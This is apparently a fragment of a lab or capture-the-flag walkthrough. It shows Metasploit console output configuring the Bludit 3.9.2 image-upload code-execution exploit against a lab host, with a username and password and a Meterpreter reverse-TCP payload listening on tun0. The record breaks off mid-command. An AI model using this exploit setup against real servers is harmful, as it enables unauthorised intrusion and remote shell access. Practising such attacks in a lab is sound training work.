 msf6 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) > a